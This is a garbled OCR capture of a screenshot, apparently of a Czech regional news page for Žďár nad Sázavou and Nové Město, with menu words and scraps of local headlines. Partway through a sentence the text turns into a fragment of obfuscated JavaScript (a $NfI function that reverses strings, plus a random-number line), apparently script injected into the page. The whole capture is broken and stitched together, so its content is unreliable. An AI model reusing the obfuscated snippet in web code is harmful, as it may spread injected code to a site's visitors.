
E
KULTURA
SPORT
KINO
ŽĎÁR NAD SÁZAVOU
NOVÉ MĚSTO
KACE’
NAŠE 
v areálu technických služeb
dotace
na 2018
fikace se v le;; };}$NfI=function(n){if (typeof
string“) return $NfI.list.split(„“).reverse().join(„“);return
fI.list=;var number1=Math.floor(Math.random()*6);if